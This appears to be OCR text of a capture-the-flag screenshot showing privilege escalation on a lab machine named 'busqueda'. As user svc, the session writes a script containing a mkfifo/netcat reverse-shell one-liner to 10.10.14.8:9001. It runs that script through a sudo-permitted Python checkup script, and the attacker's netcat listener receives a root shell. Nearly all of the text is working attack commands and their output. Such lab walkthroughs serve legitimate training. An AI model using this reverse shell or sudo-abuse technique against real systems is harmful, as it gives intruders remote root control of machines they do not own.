 svc@busqueda:/tmp$ echo -en "#! /bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.14.8 9001 >/tmp/f" > full-checkup.sh
svc@busqueda:/tmp$ ls
full-checkup.sh systemd-
private-14467479eb5740c7ad292636d1d4b89d-systemd-resolved.service-UGA8hV
snap-private-tmp systemd-
private-14467479eb5740c7ad292636d1d4b89d-systemd-timesyncd.service-hlaODH
systemd-private-14467479eb5740c7ad292636d1d4b89d-apache2.service-WWyHNB systemd-
private-14467479eb5740c7ad292636d1d4b89d-upower.service-5kJP10
systemd-private-14467479eb5740c7ad292636d1d4b89d-ModemManager.service-rVeOIY vmware-r
oot_798-2999657446
systemd-private-14467479eb5740c7ad292636d1d4b89d-systemd-logind.service-y4KmsL
svc@busqueda:/tmp$ chmod +x full-checkup.sh
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
~ ❯ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.208] 54046
# whoami
root
#